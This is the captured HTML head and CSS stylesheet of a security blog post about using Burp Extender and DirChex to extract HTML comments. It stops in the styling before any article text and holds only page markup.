

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html
body_size: 32526
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.carnal0wnage.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://blog.carnal0wnage.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Carnal0wnage Blog - RSS" href="https://blog.carnal0wnage.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://www.blogger.com/feeds/8539880144347728238/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://blog.carnal0wnage.com/feeds/1862817018111118334/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://blog.carnal0wnage.com/2009/11/btod-using-burp-extender-dirchex-to.html' property='og:url'/>
<meta content='BToD Using Burp Extender &amp;amp; DirChex to extract all HTML comments' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='information security blog about red teaming and offensive techniques' name='description'/>
<meta content='hacking, security, infosec, carnal0wnage, attackresearch, metasploit' name='keywords'/>
<title>BToD Using Burp Extender &amp; DirChex to extract all HTML comments Carnal0wnage - Blog Carnal0wnage Blog</title>
<meta content='Ar-themes' name='Author'/>
<meta content='index, follow' name='robots'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<!-- TEMPLATE FONTS -->
<link href='//fonts.googleapis.com/css?family=Lato:400,300,700,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<!-- TEMPLATE FONTS ENDS! -->
<!-- TEMPLATE SKIN -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:        Sora Craft
Author :     http://www.soratemplates.com
License:     Premium Version
----------------------------------------------- */
/*=================================
GLONBAL
=================================*/
body {
font-size: 14px;
line-height: 20px;
color: #333;
margin: 0;
padding: 0;
background-color: #F7F7FA;
font-family: Lato;
}
.navbar-o, .post-labels, .blog-feeds, .post-feeds {
display: none;
}
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
width: 1170px;
}
.container {
margin-right: auto;
margin-left: auto;
}
.container:after {
clear: both;
}
.container:before, .container:after {
display: table;
line-height: 0;
content: "";
}
.row {
margin-left: -30px;
}
.row:before, .row:after {
display: table;
line-height: 0;
content: "";
}
.row:after {
clear: both;
}
.span10 {
width: 970px;
}
.span2 {
width: 170px;
}
[class*="span"] {
float: left;
min-height: 1px;
margin-left: 30px;
}
a:focus {
outline: none !important;
}
img {
height: auto;
max-width: 100%;
border: 0px none;
vertical-align: middle;
}
img.viim {
height: 0;
}
iframe {
max-width: 100%;
border: 0px none;
vertical-align: middle;
}
.headero {
background-color: #010C10;
margin-bottom: 114px;
position: relative;
}
.greytext,
.post-body.entry-content {
color: #080809;
}
.post-body.entry-content {
margin: 0px 0px 30px;
font-size: 16px;
}
.whitetext {
color: #ffffff;
}
h1, h2, h3, h4, h5, h6 {
color: #515e6c;
}
h1, h2, h3, h4, h5, h6 {
margin: 10px 0px;
font-family: inherit;
font-weight: bold;
line-height: 20px;
text-rendering: optimizelegibility;
}
h1, h2, h3 {
line-height: 40px;
}
p {
color: #99a1a9;
margin: 0px 0px 10px;
}
a {
text-decoration: none;
}
.clear, #content {
clear: both;
display: block;
}
.main_content {
padding-bottom: 100px;
}
details, figcaption, figure, hgroup {
display: block;
}
/*=================================
LAYOUT
=================================*/
#layout .container {
width: 750px;
}
#layout .pre_header, #layout #tabs {
display: none;
}
#layout .logo-wrap {
width: 250px;
margin: 0px 220px;
}
#layout .headero {
margin-bottom: 0;
}
#layout .container .row {
margin-left: 0;
}
#layout .span8 {
width: 500px;
float: left;
}
#layout .span4 {
width: 240px;
float: right;
}
#layout .sidebar .sidebar-section {
width: 100%;
}
#layout #sidebar-sec2 {
clear: both;
}
#layout #tab1 {
width: 49%;
float: left;
box-sizing: border-box;
}
#layout #tab2 {
width: 49%;
float: right;
box-sizing: border-box;
display: block;
opacity: 1;
}
/*=================================
PRE_HEADER
=================================*/
.pre_header {
background-color: #222222;
padding: 0;
margin: 0;
}
.header_social {
float: left;
padding: 15px 0;
color: #ffffff;
font-size: 14px;
}
.header_social i {
color: #ffffff;
padding: 0 15px 0 0;
}
.header_social i:hover {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.search_field {
background-color: #ff0000;
border: 0;
width: 100%;
line-height: 40px;
font-size: 14px;
color: #FFFFFF;
text-indent: 15px;
min-height: 48px;
}
.search_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj-rKUShJPhxGAa9p4OTaKLecSSZh56lkg6B-RSyQM7Lk631lp94ERS_F_a9jiix_MuafUWjmCnzuwrz3kjb_nuU-G_G2W-EIY7mskdi1TmN0HOtnGOJ2aQLVNmMOgdrstB4m-NHXWzZTA/s1600/search-button.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
float: right;
height: 18px;
margin-right: 15px;
margin-top: -34px;
position: relative;
width: 17px;
}
/*=================================
HEADER
=================================*/
.logo-wrap {
float: left;
display: table;
height: 95px;
margin-top: 0;
margin-bottom: 0;
margin-left: 0;
}
#header-inner {
display: table;
float: left;
height: 95px;
}
.logo-wrap a {
display: table-cell !important;
vertical-align: middle;
text-decoration: none;
}
.logo-wrap a span {
font-size: 14px;
margin-left: 10px;
font-weight: 300;
color: #7F8C8D;
}
.btn {
border: medium none !important;
box-shadow: none !important;
background-image: none !important;
border-radius: 0 !important;
text-shadow: none !important;
position: absolute;
text-align: center;
top: 85px;
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
color: #333;
vertical-align: middle;
cursor: pointer;
background-color: #F5F5F5;
background-repeat: repeat-x;
display: none;
height: 40px;
width: 40px;
}
.btn:hover, .btn:focus {
color: #333;
background-color: #E6E6E6;
text-decoration: none;
background-position: 0px -15px;
transition: background-position 0.1s linear 0s;
}
.main-nav {
float: right;
}
.main-nav ul {
margin: 0;
}
.main-nav ul li {
padding-left: 0 !important;
position: relative;
list-style: none;
float: left;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
border-bottom: 2px solid #ffffff;
}
.main-nav ul li a {
/*width: 100px;*/
padding-left: 18px;
padding-right: 18px;
display: block;
background: transparent !important;
color: #515e6c;
text-align: center;
line-height: 93px;
text-transform: capitalize;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.main-nav ul li a:hover {
text-decoration: none;
}
.main-nav li ul li a {
text-align: left;
color: #99a1a9;
padding-left: 0 !important;
}
.main-nav li > ul {
display: none;
}
.main-nav li:hover {
background: #ff0000;
border-bottom: 2px solid #bc004a;
}
.main-nav li:hover > a {
color: #ffffff;
}
.main-nav li:hover > ul {
display: block;
position: absolute;
background: #ffffff;
top: 95px;
z-index: 9999999;
}
.main-nav li ul li:hover {
background-color: #ffffff;
}
.main-nav li ul li:hover > a {
color: #ff0000;
}
.main-nav li > ul li a {
width: 200px;
margin: 0 20px;
height: 50px;
line-height: 50px;
border-bottom: 1px solid #f2f2f2;
}
.main-nav li > ul li, .main-nav li > ul li:hover {
border-bottom: none;
}
.main-nav ul li ul li:hover > ul {
left: 200px;
top: 0;
}
.main-nav ul li ul li ul li:hover> ul {
left: 200px;
top: 0;
}
.sub-menu {
padding: 0;
}
/*=================================
MAIN POSTS
=================================*/
.span8 {
width: 770px;
position: relative;
}
.post-title.entry-title {
display: none;
}
.post.hentry {
background-color: #ffffff;
margin-bottom: 80px;
position: relative;
}
.hexagon {
position: absolute;
top: -42px;
left: 0;
right: 0;
margin: auto;
width: 70px;
height: 80px;
border-radius: 1em/0.8em;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQbjESXfmjIxWpOCo1srYBQkzrDxwrlwkzLimni2IKAf3QQ6o-OOltYs59RLjMIOBZFMaF8fqBL-tLucevRMnFYe1idEgUu7bdxgcrEXp9VTe178qsf6gWGKmqsQtDOVKbaum1Aj01Ehcm/s1600/top-bg.png') no-repeat scroll 0% 0% / 300px auto transparent;
z-index: 999999;
}
.heading_hexagon {
top: -42px;
left: 0;
right: 0;
margin: auto;
width: 70px;
height: 80px;
border-radius: 1em/0.8em;
background: transparent !important;
-webkit-background-size: 100%;
-moz-background-size: 100%;
background-size: 100%;
z-index: 999999;
}
.hexagon i {
color: #ffffff;
font-size: 30px;
position: absolute;
z-index: 999;
left: 0;
top: 0;
bottom: 0;
right: 0;
margin: auto;
text-align: center;
height: 1em;
}
.span8 .post_content {
padding: 0 35px;
}
.span6 .post_content {
padding: 0 35px;
}
.span12 .post_content {
padding: 0 35px;
}
.post:hover #hex-shape-hover {
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
}
.post:hover .hexagon .publish_date {
filter: alpha(opacity=100);
opacity: 1;
}
.post_content h2, .post-title.entry-title {
font-weight: normal;
font-family: 'Lato';
text-align: center;
line-height: 60px;
border-bottom: 1px solid #edeff0;
margin-bottom: 0;
margin-top: 17px;
font-size: 31px;
}
.post_content h2 a {
color: #515e6c;
}
.post_content h2 a:hover {
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
text-decoration: none;
}
.post_content .border,
.post.hentry .border {
width: 70px;
margin: 0 auto;
height: 1px;
margin-top:-1px;
margin-bottom: 15px;
}
.post.hentry .border {
background-color: #000;
}
.post_content p {
font-size: 16px;
}
.post_content .button {
margin: 20px auto 0;
display: table;
color: #FFF;
background: red;
}
.button {
min-width: 90px;
padding: 10px 30px;
border-radius: 25px;
transition: all 0.2s ease-in-out 0s;
text-decoration: none;
}
.text-center {
text-align: center;
}
hr {
margin: 20px 0;
border: 0;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #ffffff;
}
.post-footer .post-footer-line-1 {
text-align: center;
display: table;
margin: 0 auto 20px;
padding-bottom: 20px;
}
.post-footer .post-footer-line-1 i {
padding-right: 10px;
}
.post-footer .post-footer-line-1 a {
color: #99a1a9;
}
.post-footer .post-footer-line-1 a:hover {
text-decoration: none;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.post-footer .post-footer-line-1 .post-author,
.post-footer .post-footer-line-1 .post-timestamp,
.post-footer .post-footer-line-1 .post-comment-link,
.post-footer .post-footer-line-1 .post-labels {
float: left;
}
.post-footer .post-footer-line-1 .space {
color: #99a1a9;
padding: 0 8px;
float: left;
}
/*=================================
SIDEBAR
=================================*/
.span4 {
width: 370px;
}
.sidebar {
width: 100%;
}
.sidebar .sidebar-section {
width: 370px;
margin-left: 30px;
}
.sidebar-section .widget {
margin-bottom: 60px;
}
.sidebar-section .widget .widget-content {
background: none repeat scroll 0% 0% #FFF;
padding: 10px 20px;
}
.nobg-nopd, .sidebar-section .Label .widget-content {
background: transparent !important;
padding: 0 !important;
}
.sidebar .widget h2:first-child, .ctab2 {
background: none repeat scroll 0% 0% #FFF;
padding: 17px 0px 17px 20px;
border-bottom: 3px solid #DCDFE2;
text-transform: uppercase;
font-size: 16px;
line-height: 20px;
}
.admin_profile {
padding-bottom: 20px;
width: 370px;
margin: -10px -20px;
}
.admin_profile figure {
position: relative;
margin: 0;
}
.admin_profile figure figcaption {
position: absolute;
bottom: -60px;
left: 0;
right: 0;
margin: 0 auto;
text-align: center;
}
.admin-stroke {
fill: white;
-webkit-transform: scale(1.15);
-moz-transform: scale(1.15);
-ms-transform: scale(1.15);
transform: scale(1.15);
}
.admin-avatar {
stroke-width: 5px;
stroke: #ffffff;
}
.admin_profile h3 {
text-align: center;
font-size: 22px;
margin-top: 50px;
}
.admin_profile p {
text-align: center;
}
.admin_profile .hexagon {
background-color: #ff5500;
margin-left: 105px;
}
.admin_profile .hexagon:before {
border-bottom-color: #ff5500;
}
.admin_profile .hexagon:after {
border-top-color: #ff5500;
}
.admin_profile p {
width: 75%;
line-height: 24px;
font-size: 16px;
margin: 0 auto;
}
#admin-avatar {
position: absolute;
left: -200%;
}
.list-label-widget-content {
margin-bottom: 20px;
color: #99a1a9;
}
.list-label-widget-content a {
color: #99a1a9;
}
.list-label-widget-content ul {
margin: 0;
}
.list-label-widget-content ul li {
padding: 0;
margin: 0;
}
.list-label-widget-content ul {
width: 100%;
list-style-type: none;
margin: 0;
padding: 0;
}
.list-label-widget-content ul li {
margin-top: 10px;
font-size: 14px;
background-color: #ffffff;
display: block;
clear: both;
height: 40px;
}
.list-label-widget-content ul li a {
color: #99a1a9;
text-decoration: none;
width: auto;
display: block;
line-height: 40px;
float: left;
}
.list-label-widget-content ul li a:before {
content:"\f105";
font-family: fontawesome;
font-size: 18px;
color: #ffffff;
margin-right: 20px;
margin-left: 0;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
transition: all .5s linear;
-webkit-transition: all .5s linear;
-mox-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
background-color: #99a1a9;
display: block;
float: left;
}
.list-label-widget-content ul li:hover a {
text-decoration: none;
}
.list-label-widget-content ul li:hover a:before {
width: 200px !important;
background-color: #ff0000;
}
.list-label-widget-content ul li span {
float: right;
background-color: #99a1a9;
min-width: 30px;
line-height: 40px;
height: 40px;
text-align: center;
color: #ffffff;
float: right;
transition: all .5s linear;
-webkit-transition: all .5s linear;
-mox-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
padding: 0 5px;
}
.list-label-widget-content ul li:hover > span {
background-color: #ff0000;
}
.list-label-widget-content ul li span:first-child {
float: left;
width: 85%;
}
.cloud-label-widget-content .label-size {
font-size: 100%;
float: left;
}
.cloud-label-widget-content .label-size a {
color: #99A1A9;
float: left;
font-size: 14px;
margin: 0px 5px 5px 0px;
padding: 7px;
background-color: #fff;
border: 1px solid #99A1A9;
text-decoration: none;
}
.label-size a:hover, .label-size:hover .label-count, .label-size:hover a {
background-color: #ff0000;
color: #FFF;
text-decoration: none;
transition: all 0.2s ease-out 0s;
border: 1px solid #ff0000;
}
.cloud-label-widget-content .label-size span {
color: #fff;
float: left;
font-size: 14px;
margin: 0px 5px 5px -5px;
padding: 7px;
text-decoration: none;
background-color: #99A1A9;
border: 1px solid #99A1A9;
}
.cloud-label-widget-content .label-size span:first-child, .cloud-label-widget-content .label-size span:first-child span:nth-child(2) {
background-color: #99A1A9;
color: #FFF;
}
.cloud-label-widget-content .label-size span:first-child {
margin: 0px 5px 5px 0px;
}
.ctab1, .ctab2 {
padding: 17px 20px 17px 20px !important;
width: 50%;
float: left;
box-sizing: border-box;
border-color: #fff !important;
cursor: pointer;
text-align: center;
}
.ctab1:hover, .ctab2:hover, .active-tab {
color: #ff0000;
border-color: #DCDFE2 !important;
}
#tab1, #tab2 {
-webkit-animation-duration: .2s;
-moz-animation-duration: .2s;
-o-animation-duration: .2s;
animation-duration: .2s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
#tab1 {
display: block;
opacity: 1;
}
#tab2, .tab-sections .widget h2:first-child {
display: none;
opacity: 0;
}
.popular-posts ul {
list-style: none outside none;
padding: 0;
margin: 0;
}
.PopularPosts .item-thumbnail img {
height: 90px !important;
width: 90px !important;
}
.PopularPosts .item-title a {
font-size: 16px;
color: #515E6C;
padding: 0px;
margin: 0px;
font-weight: bold;
line-height: 20px;
text-rendering: optimizelegibility;
}
.PopularPosts .item-title a:hover,
.post_wrapper .post_desc h5:hover {
color: #ff0000;
}
.PopularPosts .item-snippet {
font-size: 14px;
margin: 5px 0 0;
padding: 0px;
color: #99A1A9;
}
.PopularPosts .item-thumbnail {
margin-right: 5%;
}
.PopularPosts img {
padding-right: 0;
}
.status-msg-wrap {
margin: -100px auto 52px;
width: 100%;
border-left: 4px solid #ff0000;
}
.status-msg-body {
margin: 8px 0px;
}
.status-msg-border {
border-width: 0px;
opacity: 1;
}
.status-msg-bg {
background-color: #FFF;
opacity: 1;
padding: 10px 0;
}
#recent-posts {
padding: 10px 0px;
}
.post_wrapper .post_thumb {
margin-right: 5%;
float: left;
}
.post_wrapper {
padding-bottom: 20px;
}
.post_wrapper .post_desc {
display: table;
}
.post_wrapper .post_desc h5 {
font-size: 16px;
color: #515E6C;
padding: 0px;
margin: 0px;
}
.post_wrapper .post_desc .meta {
font-size: 14px;
color: #CED0D3;
text-align: left;
float: left;
clear: both;
display: table;
margin-bottom: 10px;
}
.post_wrapper .post_desc p {
font-size: 14px;
clear: both;
margin: 0px;
padding: 0px;
}
.sidebar_social {
width: 100%;
list-style-type: none;
margin: 0;
padding: 0;
}
.sidebar_social li {
margin-top: 10px;
font-size: 14px;
background-color: #ffffff;
}
.sidebar_social li a {
color: #99a1a9;
text-decoration: none;
width: auto;
display: block;
}
.sidebar_social li i {
font-size: 18px;
color: #ffffff;
margin-right: 20px;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
transition: width .5s linear;
-webkit-transition: width .5s linear;
-mox-transition: width .5s linear;
-ms-transition: width .5s linear;
-o-transition: width .5s linear;
}
/*=================================
FOOTER
=================================*/
.footer {
width: 100%;
background-color: #222222;
color: #f7f7fa;
}
.copyright {
line-height: 40px;
}
.copyright p {
color: #f7f7fa;
margin: 0;
padding: 0;
}
.copyright a {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.copyright a:hover {
color: #FF5500;
text-decoration: none;
}
.footer_social {
float: right;
color: #ffffff;
font-size: 14px;
}
.footer_social i {
color: #ffffff;
padding: 0 15px 0 0;
line-height: 40px;
float: right;
}
.footer_social i:hover {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}

--></style>
<style type='text/css'>

/*=================================
EXTRA CONTENTS
=================================*/

  .sidebar_social li a:hover {
    text-decoration: none;
  }
  .sidebar_social li i.fa-twitter {
    background-color: #40bff5;
  }
  .sidebar_social li i.fa-facebook {
    background-color: #5d82d1;
  }
  .sidebar_social li i.fa-google-plus {
    background-color: #eb5e4c;
  }
  .sidebar_social li i.fa-youtube {
    background-color: #ef4e41;
  }
  .sidebar_social li i.fa-vimeo-square {
    background-color: #35c6ea;
  }
  .sidebar_social li i.fa-dribbble {
    background-color: #ea4c88;
  }
  .sidebar_social li i.fa-instagram {
    background-color: #517FA4;
  }
  .sidebar_social li a:hover > i {
    width: 200px !important;
  }
  blockquote{
    position: relative;
    background: #f9f9f9;
    border: 1px solid #f1f1f1;
    padding-left: 75px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-right: 20px;
    color: #a7a7a8;
    font-style: italic;
    line-height: 1.3;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  blockquote:after{
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -26px;
    left: 40px;
    margin-left: -18px;
    width: 32px;
    height: 42px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeGGGlqGuzTGqJp_-QbJPDbkpnYg9ZG6OM3zbZmb0RaRGJlkBNeEZexgtXdFgfj9QLOPY93kMtZQp8Sw9skF8qSc_TLQkooid9rgl4dgSjPpvVlhbd9ti2EqkicYd3Xrbnqfu-1x0b8FC/s1600/quote.png) 0px 5px no-repeat;
  }
  blockquote:before {
    content: '';
    position: absolute;
    left: 0;
    top: -1px;
    height: 100%;
    width: 3px;
    padding-bottom: 1px;
    background: #ed4b1f;
  }
  #blog-pager {
    overflow: visible;
  }
  .showpageArea {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -mox-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
  }
  .showpageOf {
    display: none;
  }
  .showpagePoint {
    padding: 11px 15px;
    background: #ff0000;
    color: #FFF;
    font-size: 16px;
    font-weight: bold;
    margin: 0 10px 0 0;
  }
  .showpageNum a, .showpage a {
    padding: 11px 15px;
    background: #99A1A9;
    color: #FFF;
    font-size: 16px;
    text-decoration: none;
    margin: 0 10px 0 0;
  }
  .showpage a:hover, .showpageNum a:hover {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -mox-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    background: #ff0000;
    color: #FFF;
  }
  .blog-author-wrap {
    width: 100%;
  }
  .blog-author-description {
    width: 100%;
  }
  .author_area {
    margin-top: 40px;
  }
  .author_content_section {
    margin-top: 40px;
    background-color: #ffffff;
    padding: 0 35px;
  }
  .blog-author-wrap {
    float: left;
    position: relative;
    background: #ffffff;
    padding: 20px 20px 20px 135px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-image {
    width: 100px;
    height: 100px;
    position: absolute;
    z-index: 1000;
    top: 10px;
    left: 15px;
    border-radius: 100%;
    overflow: hidden;
  }
  .blog-author-image:hover {
    opacity: .7;
  }
  .blog-author-name-positions {
    float: left;
  }
  .blog-author-social-select {
    float: right;
    position: relative;
  }
  .blog-author-social-select .fa-caret-down {
    color: #9aa7af;
    font-size: 12px;
    float: left;
    margin-left: 8px;
    margin-top: 5px;
    margin-right: 4px;
    cursor: pointer;
  }
  .blog-author-social-select ul {
    margin: 0;
    padding: 0;
    list-style: none;
    float: right;
    position: relative;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-social-select .accordion-head-wl {
    float: left;
    padding: 5px 5px 5px 5px;
    background: #fff;
    border: 1px solid #ebebeb;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-social-select .accordion-content-wl {
    position: absolute;
    top: 31px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(235, 235, 235);
    padding: 5px;
    border-top: none;
    width: 21px;
    padding-top: 0;
    padding-bottom: 0;
    display: none;
  }
  .accordion-content-wl .author-follow-on-buttons {
    margin-bottom: 5px;
  }
  .author-follow-on-buttons {
    width: 20px;
    height: 20px;
    font-size: 12px;
    line-height: 20px;
    color: #a7a7a8;
    float: left;
    text-align: center;
    background: #f1f1f1;
    border-radius: 100%;
  }
  .author-follow-on-buttons:hover {
    background: #21c2f8;
    color: #fff;
  }
  .blog-author-position {
    float: left;
    clear: left;
    color: #a7a7a8;
    font-size: 13px;
  }
  .blog-author-name {
    color: #ff0000;
    font-size: 16px;
    float: left;
    clear: right;
  }
  .follow-on-ba {
    float: left;
    margin-right: 10px;
    margin-top: 5px;
    color: #57585a;
    font-size: 13px;
  }
  .blog-author-description {
    font-size: 13px;
    color: #a7a7a8;
    margin-top: 12px;
    margin-bottom: 0 !important;
    font-style: italic;
    float: left;
    padding-top: 15px;
    border-top: 1px solid #e4e4e4;
  }
  .share-post-wrapper {
    float: left;
    width: 100%;
    clear: both;
    color: #57585a;
    font-size: 16px;
    margin-bottom: 45px;
  }
  .share-post-wrapper > ul {
    list-style-type: none;
    margin-top: -35px;
    padding: 0;
    float: left;
  }
  .share-post-wrapper > ul > li {
    display: inline-block;
    position: relative;
  }
  .share-post-wrapper > ul > li .social-shape {
    width: 50px;
    height: 50px;
    position: relative;
    bottom: -23px;
  }
  .share-post-wrapper > ul > li use {
    fill: #ffffff;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .share-post-wrapper > ul > li:hover use {
    fill: #d30054;
  }
  .share-post-wrapper > ul > li:hover i {
    color: #ffffff;
  }
  .share-post-wrapper > ul > li i {
    position: absolute;
    font-size: 14px;
    color: #a7a7a8;
    left: 0;
    right: -8px;
    bottom: 0;
    text-align: center;
  }
  .share-posts-button {
    margin-right: 8px;
    text-align: center;
    height: 30px;
    width: 30px;
    border-radius: 100%;
    background: #f1f1f1;
    display: inline-block;
    line-height: 30px;
  }
  .share-posts-button:first-child {
    margin-left: 18px;
  }
  .share-posts-button i {
    font-size: 14px;
    color: #a7a7a8;
  }
  .share-posts-button:hover {
    background: #d30054;
  }
  .share-posts-button:hover i {
    color: #fff;
  }
  #comments {
    background: none repeat scroll 0% 0% #FFF;
    padding: 20px;
    margin-bottom: 50px;
  }
  #comments {
    padding: 10px 30px !important;
    background: #fff;
    margin: 10px 0 10px 10px;
  }
  #comments .user a {
    color: #444;
    font-style: normal;
    font-size: 14px;
    line-height: 26px;
  }
  #comments .datetime, #comments .datetime a {
    display: inherit;
    margin-left: 0;
    color: #A3A3A3;
    text-decoration: none;
    font-size: 12px;
    margin: -4px 0 0;
  }
  #comments .datetime a {
    margin: auto;
  }
  #comments .comment-actions a {
    background: linear-gradient(to bottom, #2AACDB 0%, #1A79C5 100%) repeat scroll 0% 0% transparent;
    border: 1px solid #1B95D0;
    border-radius: 2px;
    color: #FFF;
    font-size: 11px;
    line-height: 1.2em;
    padding: 3px 9px 2px;
    text-transform: uppercase;
    text-decoration: none;
    margin-right: 10px;
  }
  #comments .comment {
    border-bottom: 1px solid #E5E5E5;
  }
  #comments .loadmore {
    margin-top: 0;
  }
  .comment-replies .inline-thread {
    background: none repeat scroll 0% 0% #F8F8FF;
    border-width: 1px 1px 1px 3px;
    border-style: solid;
